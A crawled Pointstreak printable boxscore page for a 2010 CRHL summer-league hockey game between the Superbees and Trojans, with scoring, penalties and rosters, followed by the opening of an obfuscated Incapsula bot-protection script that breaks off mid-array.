

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1297020
body_size: 3185
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer 2010)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Superbees vs. Trojans				(
		Carling		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	 <b>SO</b></td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				KBS Palladium				&nbsp;&nbsp;&nbsp;&nbsp;
				Wed, Jun 02, 2010 at 10:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=145398&seasonid=5480">Superbees</a>						3						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<img src="/logos/small/league182/team189626.gif" align="absmiddle" width="50" height="50">												<a href="players-team.html?teamid=145420&seasonid=5480"> Trojans</a>						3						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"50\"><b>SO</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Superbees							  </b></td>
							<td>1</td><td>2</td><td>0</td><td align="center" width="50"><b>3</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Trojans							  </b></td>
							<td>2</td><td>1</td><td>0</td><td align="center" width="50"><b>3</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Superbees</b> - <b><a href="playerpage.html?playerid=3941666&seasonid=5480">Steve Macmillian</a></b>  (<a href="playerpage.html?playerid=2303458&seasonid=5480">Jared Lisk</a>) , 1:35<br><tr><td class="lightGrey"><b>Trojans</b> - <b><a href="playerpage.html?playerid=3991983&seasonid=5480">Troy Hardtke</a></b>  (<a href="playerpage.html?playerid=3137780&seasonid=5480">Dave Holzhuter</a>) , 3:50<br><tr><td class="lightGrey"><b>Trojans</b> - <b><a href="playerpage.html?playerid=3137777&seasonid=5480">Ron Martelle</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=3137780&seasonid=5480">Dave Holzhuter</a>) , 19:00<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Superbees</b> - <b><a href="playerpage.html?playerid=3941666&seasonid=5480">Steve Macmillian</a></b>  (unassisted) , 1:10<br><tr><td class="lightGrey"><b>Trojans</b> - <b><a href="playerpage.html?playerid=2205775&seasonid=5480">Steve Crane</a></b>  (<a href="playerpage.html?playerid=3137781&seasonid=5480">Neal Henderson</a>) , 2:00<br><tr><td class="lightGrey"><b>Superbees</b> - <b><a href="playerpage.html?playerid=2905720&seasonid=5480">Seth Gorie</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=2303463&seasonid=5480">Mike Fekkes</a>) , 3:50<br></td></tr><tr class="fields"><td>Shootout</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr>			</table>
<br>
				  <table width=80% cellpadding=2 cellspacing=0 border=0>
				<tr>
				  <td class="cellBoxscore" colspan="2"><b>Shootout</b></td>
				</tr>
				<tr class="lightGrey">
				<td> &nbsp;<b>Superbees</b></td>
				  <td> &nbsp;<b>Trojans</b></td>

				</tr>
				<tr class="background">
				  <td width="50%" valign="top">
					<table width="100%" cellspacing=0 cellpadding=1>
					  <tr class="fields">
						<td width="80%" align="center">SHOOTER</td>
						<td width="20%">SCORE</td>
					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Steve Macmillian						</td>
						<td  align="center">
						  no						</td>

					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Kayle Turpin						</td>
						<td bgcolor="ffffcc" align="center">
						  yes						</td>

					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Mike Fekkes						</td>
						<td  align="center">
						  no						</td>

					  </tr>
					  					  </table>
				  </td>
				  <td valign="top" width="50%">
					<table width="100%" cellspacing=0 cellpadding=1>
					  <tr class="fields">
					  <td width="80%" align="center">SHOOTER</td>
						<td width="20%">&nbsp;SCORE</td>

					  </tr>

					 					  <tr class="background">
						<td align="center">
						  Dave Holzhuter						</td>
						<td  align="center">
						  no						</td>
					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Troy Hardtke						</td>
						<td bgcolor="ffffcc" align="center">
						  yes						</td>
					  </tr>
					  					  <tr class="background">
						<td align="center">
						  Andrew Brown						</td>
						<td  align="center">
						  no						</td>
					  </tr>
					  					</table>
					</td>
				</tr>
				<tr class="background">
				<td align="right"><b>TOTALS: &nbsp;&nbsp;&nbsp;1</b>&nbsp;&nbsp;&nbsp;&nbsp;</td>
				<td align="right"><b>TOTALS: &nbsp;&nbsp;&nbsp;1<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
				</tr>
			  </table>
			<br>
						<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Trojans</b> - <b><a href="playerpage.html?playerid=2205771&seasonid=5480">Billy Thibault</a></b> (Tripping), 3 min , 10:57<tr><td class="lightGrey"><b>Superbees</b> - <b><a href="playerpage.html?playerid=3941663&seasonid=5480">Josh Leclair</a></b> (Hooking), 3 min , 18:41<tr><td class="lightGrey"><b>Trojans</b> - <b><a href="playerpage.html?playerid=3137780&seasonid=5480">Dave Holzhuter</a></b> (Slashing), 3 min , 21:40</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Superbees</b> - <b><a href="playerpage.html?playerid=2360938&seasonid=5480">Jeff Carson</a></b> (Slashing), 3 min , 0:00<tr><td class="lightGrey"><b>Trojans</b> - <b><a href="playerpage.html?playerid=2205770&seasonid=5480">Max Baechler</a></b> (Tripping), 3 min , 3:00<tr><td class="lightGrey"><b>Trojans</b> - <b><a href="playerpage.html?playerid=3137777&seasonid=5480">Ron Martelle</a></b> (Roughing), 3 min , 16:25<tr><td class="lightGrey"><b>Trojans</b> - <b><a href="playerpage.html?playerid=2205769&seasonid=5480">Chris Thibault</a></b> (Head Contact), 3 min , 16:25<tr><td class="lightGrey"><b>Trojans</b> - <b><a href="playerpage.html?playerid=3137777&seasonid=5480">Ron Martelle</a></b> (High Sticking), 3 min , 16:25<tr><td class="lightGrey"><b>Superbees</b> - <b><a href="playerpage.html?playerid=2996234&seasonid=5480">Ryan Hubers</a></b> (Slashing), 3 min , 16:25<tr><td class="lightGrey"><b>Trojans</b> - <b><a href="playerpage.html?playerid=2205769&seasonid=5480">Chris Thibault</a></b> (Head Contact(Misconduct), 10 min , 16:25<tr><td class="lightGrey"><b>Superbees</b> - <b><a href="playerpage.html?playerid=2996234&seasonid=5480">Ryan Hubers</a></b> (Roughing), 3 min , 16:25<tr><td class="lightGrey"><b>Trojans</b> - <b><a href="playerpage.html?playerid=3991983&seasonid=5480">Troy Hardtke</a></b> (Delay of Game(Bench Minor), 3 min , 18:37</td></tr></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Superbees</td>
			<td width="50%">Trojans</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
												<a href="playerpage.html?playerid=3976684&seasonid=5480">
						Jerome Lecourt						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				34				<a href="playerpage.html?playerid=2205768&seasonid=5480">
				Keith Wale				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=3310945&seasonid=5480">Cameron Graham</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=3941663&seasonid=5480">Josh Leclair</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=2996234&seasonid=5480">Ryan Hubers</a></td><td>0</td><td>0</td><td>0</td><td>6</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=2303458&seasonid=5480">Jared Lisk</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=3262980&seasonid=5480">Kayle Turpin</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=2303463&seasonid=5480">Mike Fekkes</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=2360938&seasonid=5480">Jeff Carson</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>27</td><td align="left"><a href="playerpage.html?playerid=2905720&seasonid=5480">Seth Gorie</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>39</td><td align="left"><a href="playerpage.html?playerid=3941665&seasonid=5480">David Belrango</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>91</td><td align="left"><a href="playerpage.html?playerid=2303459&seasonid=5480">Jason Meagher</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>93</td><td align="left"><a href="playerpage.html?playerid=3941666&seasonid=5480">Steve Macmillian</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=3991983&seasonid=5480">Troy Hardtke</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=3855359&seasonid=5480">John Vanderploeg</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=2205769&seasonid=5480">Chris Thibault</a></td><td>0</td><td>0</td><td>0</td><td>13</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=2205770&seasonid=5480">Max Baechler</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=3137776&seasonid=5480">Ryan Gannon</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=3137777&seasonid=5480">Ron Martelle</a></td><td>1</td><td>0</td><td>1</td><td>6</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=3137778&seasonid=5480">Andrew Brown</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=3137781&seasonid=5480">Neal Henderson</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=2205775&seasonid=5480">Steve Crane</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>79</td><td align="left"><a href="playerpage.html?playerid=2205771&seasonid=5480">Billy Thibault</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>86</td><td align="left"><a href="playerpage.html?playerid=3137780&seasonid=5480">Dave Holzhuter</a></td><td>0</td><td>2</td><td>2</td><td>3</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Greg Tokessy,  , Denis Bedard			<br>
			<br>
						<b>Scorekeeper</b><br>
			Jim Evershed			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
					  ** Game Remained Tied After Shoot-Out **				</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1297020&g=1&tz=EST&seasonid=5480"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1263831192" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1263831192
body_size: 18870
content:
var _0x4629=['\x77\x6f\x58\x44\x6d\x63\x4f\x70\x51\x42\x78\x71\x66\x4d\x4f\x55\x77\x35\x4c\x43\x6b\x4d\x4b\x37\x4c\x79\x62\x43\x6e\x73\x4b\x6a\x4f\x6e\x30\x3d','\x77\x37\x72\x43\x6b\x38\x4b\x4e\x77\x71\x58\x43\x72\x41\x3d\x3d','\x4f\x4d\x4f\x62\x77\x37\x74\x37\x77\x6f\x51\x57\x66\x4d\x4f\x4c\x77\x71\x67\x41\x77\x37\x31\x4e\x77\x37\x56\x6c\x55\x6d\x33\x43\x6e\x30\x35\x48\x50\x32\x46\x4f\x77\x72\x51\x53\x77\x72\x4a\x2b\x51\x6c\x6e\x44\x70\x38\x4b\x55\x77\x35\x38\x38\x52\x51\x59\x72\x42\x38\x4f\x4a\x77\x70\x7a\x43\x6a\x6d\x67\x3d','\x77\x70\x6e\x43\x74\x52\x39\x47','\x4b\x63\x4b\x61\x46\x46\x58\x44\x72\x38\x4b\x74','\x4c\x63\x4f\x6c\x77\x72\x6b\x3d','\x77\x37\x37\x44\x6c\x31\x62\x43\x70\x41\x6a\x43\x69\x67\x3d\x3d','\x62\x38\x4f\x72\x4e\x77\x3d\x3d','\x77\x34\x7a\x44\x71\x73\x4f\x55','\x77\x36\x37\x44\x71\x38\x4f\x68\x48\x57\x6e\x43\x71\x6d\x45\x65\x51\x77\x3d\x3d','\x4f\x4d\x4f\x59\x77\x35\x6e\x44\x74\x4d\x4f\x59\x62\x41\x3d\x3d','\x48\x73\x4f\x33\x5a\x67\x3d\x3d','\x4d\x73\x4b\x56\x44\x41\x3d\x3d','\x77\x35\x76\x44\x67\x51\x66\x44\x75\x6e\x51\x3d','\x4c\x4d\x4f\x68\x66\x56\x76\x44\x71\x44\x34\x3d','\x4c\x63\x4b\x45\x77\x37\x30\x3d','\x77\x6f\x2f\x44\x67\x38\x4b\x34\x55\x46\x74\x7a','\x77\x35\x37\x44\x67\x4d\x4b\x33\x57\x31\x78\x2b','\x77\x34\x42\x55\x56\x67\x3d\x3d','\x66\x63\x4f\x69\x63\x6c\x44\x44\x72\x7a\x4d\x3d','\x77\x35\x4d\x72\x77\x35\x76\x43\x74\x4d\x4b\x6c','\x77\x70\x4c\x43\x6d\x73\x4b\x6f','\x41\x38\x4f\x7a\x77\x71\x66\x44\x6b\x63\x4f\x31\x77\x34\x4c\x43\x76\x44\x4e\x33','\x77\x35\x73\x65\x58\x52\x62\x44\x6c\x63\x4b\x34','\x77\x36\x70\x72\x59\x51\x3d\x3d','\x77\x35\x55\x36\x56\x51\x3d\x3d','\x77\x70\x34\x31\x77\x34\x55\x76\x57\x6d\x6a\x44\x71\x52\x6a\x43\x6b\x6b\x6b\x3d','\x77\x35\x37\x43\x73\x58\x34\x3d','\x58\x73\x4b\x33\x77\x6f\x6b\x6f\x77\x72\x33\x44\x6c\x77\x3d\x3d','\x77\x6f\x44\x43\x6b\x43\x30\x3d','\x77\x34\x74\x2b\x52\x63\x4f\x4c\x46\x41\x3d\x3d','\x77\x72\x62\x43\x6e\x7a\x42\x61\x77\x37\x42\x30','\x77\x35\x39\x65\x58\x77\x3d\x3d','\x77\x37\x55\x38\x50\x77\x3d\x3d','\x77\x71\x7a\x43\x70\x38\x4b\x33','\x77\x6f\x66\x43\x74\x53\x56\x63\x62\x41\x44\x44\x6c\x4d\x4b\x56','\x77\x36\x30\x61\x66\x41\x3d\x3d','\x77\x35\x66\x44\x6f\x73\x4f\x35','\x77\x6f\x6f\x59\x55\x68\x2f\x44\x6a\x38\x4b\x2f\x5a\x54\x6a\x43\x76\x7a\x44\x44\x74\x45\x73\x4a\x4f\x73\x4f\x4d\x77\x70\x67\x3d','\x59\x4d\x4f\x38\x77\x36\x66\x44\x6a\x30\x78\x53','\x58\x54\x6a\x43\x73\x51\x3d\x3d','\x49\x38\x4f\x51\x77\x71\x6f\x3d','\x77\x36\x49\x32\x57\x67\x3d\x3d','\x42\x73\x4f\x78\x77\x72\x62\x44\x6b\x38\x4f\x36\x77\x34\x58\x43\x6a\x54\x4e\x72\x77\x71\x48\x44\x69\x63\x4f\x41\x5a\x38\x4f\x66\x58\x4d\x4f\x64\x77\x70\x49\x3d','\x50\x4d\x4f\x6c\x77\x72\x6a\x44\x6c\x41\x74\x47\x77\x37\x50\x44\x72\x63\x4f\x65','\x66\x38\x4f\x70\x77\x36\x58\x44\x67\x55\x77\x3d','\x77\x34\x51\x6b\x58\x31\x38\x41\x61\x42\x4d\x3d','\x77\x36\x58\x43\x68\x73\x4b\x50\x77\x71\x76\x43\x72\x4d\x4f\x56','\x77\x70\x76\x43\x6f\x4d\x4b\x45','\x77\x35\x55\x6d\x77\x34\x4c\x43\x70\x73\x4b\x70\x77\x37\x4c\x44\x6b\x73\x4f\x4c\x77\x36\x63\x44\x4d\x73\x4b\x58\x55\x4d\x4b\x2f\x77\x6f\x76\x43\x6b\x4d\x4f\x30\x54\x46\x78\x31\x49\x4d\x4b\x4b\x4f\x4d\x4f\x77\x47\x63\x4b\x62\x77\x71\x52\x56\x45\x57\x51\x53\x77\x6f\x37\x44\x68\x38\x4b\x35\x4d\x42\x6f\x3d','\x77\x71\x76\x43\x75\x79\x54\x43\x75\x38\x4f\x77\x77\x37\x51\x59','\x57\x63\x4b\x64\x65\x52\x49\x76\x4d\x51\x3d\x3d','\x44\x77\x37\x44\x6e\x38\x4f\x6b\x77\x36\x6b\x66\x63\x44\x45\x33','\x77\x70\x58\x44\x68\x52\x6e\x44\x70\x6d\x55\x3d','\x77\x6f\x62\x43\x73\x7a\x73\x3d','\x47\x63\x4b\x4f\x77\x34\x76\x44\x6e\x4d\x4b\x7a\x77\x72\x50\x44\x67\x77\x3d\x3d','\x77\x35\x37\x43\x74\x6c\x66\x44\x76\x73\x4f\x6f\x54\x4d\x4f\x5a\x62\x79\x34\x3d','\x4a\x38\x4b\x31\x49\x41\x3d\x3d','\x43\x63\x4f\x43\x77\x71\x55\x7a\x77\x70\x73\x75\x5a\x73\x4f\x68\x77\x6f\x59\x37\x77\x36\x73\x53\x77\x36\x39\x30\x52\x45\x48\x43\x6f\x46\x5a\x79\x49\x45\x70\x5a\x77\x36\x34\x58\x77\x36\x51\x38\x48\x55\x6a\x44\x69\x63\x4b\x71\x77\x34\x41\x6b\x56\x6c\x55\x3d','\x62\x7a\x58\x44\x70\x77\x3d\x3d','\x4c\x73\x4b\x6d\x77\x37\x58\x43\x71\x52\x33\x44\x75\x46\x34\x4a\x77\x36\x72\x44\x6b\x4d\x4b\x39\x4b\x38\x4b\x39\x77\x6f\x74\x4c\x42\x73\x4f\x72\x77\x35\x4a\x35\x77\x72\x6e\x43\x6f\x67\x3d\x3d','\x4e\x4d\x4f\x56\x77\x6f\x30\x3d','\x43\x63\x4f\x4b\x77\x37\x56\x53\x77\x6f\x77\x3d','\x65\x63\x4f\x63\x57\x6a\x52\x66\x77\x34\x38\x3d','\x77\x72\x4c\x44\x6a\x51\x50\x44\x69\x79\x49\x3d','\x4a\x4d\x4f\x58\x65\x41\x3d\x3d','\x77\x36\x66\x43\x6a\x4d\x4f\x42\x77\x71\x6e\x43\x6f\x4d\x4f\x4a\x77\x36\x70\x33\x4f\x73\x4b\x67\x44\x41\x34\x3d','\x45\x4d\x4f\x41\x77\x72\x51\x78\x77\x6f\x6f\x50\x58\x77\x3d\x3d','\x77\x36\x76\x44\x6d\x6b\x7a\x43\x76\x77\x3d\x3d','\x77\x71\x72\x43\x6c\x69\x74\x61\x77\x36\x31\x79\x77\x34\x55\x3d','\x77\x70\x2f\x43\x67\x38\x4b\x79\x77\x35\x66\x44\x73\x63\x4b\x63\x4e\x73\x4f\x74','\x77\x36\x76\x44\x71\x63\x4f\x77\x48\x32\x62\x43\x72\x58\x77\x3d','\x77\x37\x66\x44\x69\x6c\x48\x43\x73\x41\x6a\x43\x6b\x51\x3d\x3d','\x77\x37\x33\x44\x74\x4d\x4f\x6a','\x47\x63\x4b\x6d\x77\x37\x4d\x3d','\x77\x35\x42\x49\x65\x68\x46\x74\x42\x63\x4b\x31\x4f\x4d\x4f\x59\x77\x37\x39\x77\x77\x34\x4a\x69\x77\x72\x67\x42\x62\x4d\x4b\x63\x45\x58\x5a\x30\x48\x77\x3d\x3d','\x5a\x56\x4c\x44\x6b\x53\x33\x43\x6e\x73\x4f\x77\x54\x56\x37\x43\x70\x33\x54\x43\x6d\x54\x5a\x70\x77\x37\x41\x6b\x77\x37\x44\x44\x70\x45\x37\x43\x75\x30\x37\x44\x74\x73\x4b\x69\x77\x36\x64\x74\x77\x34\x50\x44\x75\x51\x3d\x3d','\x77\x36\x37\x44\x69\x73\x4f\x2b\x61\x38\x4b\x59\x77\x35\x6b\x3d','\x47\x4d\x4f\x36\x77\x72\x30\x3d','\x43\x63\x4f\x43\x77\x71\x55\x7a\x77\x70\x73\x75\x5a\x73\x4f\x68\x77\x6f\x59\x37\x77\x36\x73\x3d','\x77\x34\x6b\x76\x77\x35\x6e\x43\x70\x73\x4b\x30\x77\x37\x51\x3d','\x77\x72\x6c\x4e\x77\x72\x30\x3d','\x66\x4d\x4f\x31\x77\x37\x7a\x44\x6a\x31\x46\x55\x77\x70\x37\x44\x74\x4d\x4b\x53\x77\x6f\x5a\x72','\x4d\x73\x4f\x4e\x5a\x6a\x72\x44\x6f\x4d\x4f\x4f\x57\x30\x67\x3d','\x62\x45\x6e\x44\x69\x41\x3d\x3d','\x61\x4d\x4f\x74\x45\x73\x4f\x32\x77\x35\x76\x43\x6e\x58\x4c\x44\x6f\x38\x4f\x30\x77\x34\x38\x3d','\x77\x35\x41\x35\x77\x35\x4c\x43\x73\x38\x4b\x42\x77\x37\x76\x44\x71\x4d\x4f\x41\x77\x36\x73\x3d','\x77\x35\x45\x76\x77\x34\x54\x43\x74\x51\x3d\x3d','\x77\x70\x68\x68\x77\x72\x59\x42\x53\x7a\x6f\x3d','\x77\x36\x4e\x2b\x53\x67\x30\x3d','\x77\x36\x2f\x44\x67\x4d\x4f\x79\x5a\x63\x4b\x41\x77\x35\x51\x3d','\x77\x34\x2f\x43\x76\x55\x44\x44\x73\x4d\x4f\x36\x53\x73\x4f\x48','\x77\x72\x66\x43\x73\x6a\x2f\x43\x75\x38\x4f\x74\x77\x37\x49\x3d','\x42\x4d\x4b\x6e\x77\x37\x34\x3d','\x77\x34\x37\x44\x69\x4d\x4f\x73','\x77\x37\x67\x48\x55\x67\x3d\x3d','\x77\x70\x58\x43\x6a\x38\x4b\x77\x77\x35\x58\x44\x71\x38\x4b\x56','\x59\x38\x4f\x58\x63\x77\x3d\x3d','\x64\x31\x74\x6e','\x77\x71\x49\x47\x77\x70\x51\x3d','\x77\x72\x49\x7a\x52\x30\x67\x4c\x4d\x63\x4b\x4c\x77\x37\x68\x32\x77\x71\x58\x44\x74\x79\x64\x30\x53\x45\x46\x2b','\x65\x4d\x4f\x32\x77\x35\x72\x44\x6e\x45\x70\x54\x77\x71\x2f\x44\x74\x67\x3d\x3d','\x77\x34\x6b\x6d\x59\x51\x3d\x3d','\x77\x36\x45\x78\x55\x45\x38\x43\x50\x38\x4b\x4c\x77\x72\x64\x68','\x77\x6f\x34\x55\x77\x35\x64\x42\x52\x53\x77\x3d','\x58\x4d\x4b